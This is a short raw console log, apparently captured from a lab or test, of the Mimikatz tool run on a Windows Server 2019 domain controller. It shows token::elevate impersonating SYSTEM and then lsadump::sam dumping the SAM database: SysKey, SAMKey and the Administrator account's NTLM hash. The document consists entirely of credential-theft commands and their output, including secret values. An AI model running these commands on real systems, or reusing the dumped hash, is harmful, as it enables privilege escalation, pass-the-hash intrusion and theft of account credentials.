 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
584     {0;000003e7} 1 D 43355          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0009f259} 1 D 16514744    WLAQ\Administrator      S-1-5-21-160213220-343523822-301246
9542-500        (18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 21224200    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Imp
ersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN-2019-DC
SysKey : 63bb4359d9e4b338c0ca89637ef44976
Local SID : S-1-5-21-3530677750-3285711285-1838425619
SAMKey : 8846e4924c42caaae8a6aa340d1ad3de
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: f21ae66fbd82f5a624658bd1cbd0250e
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount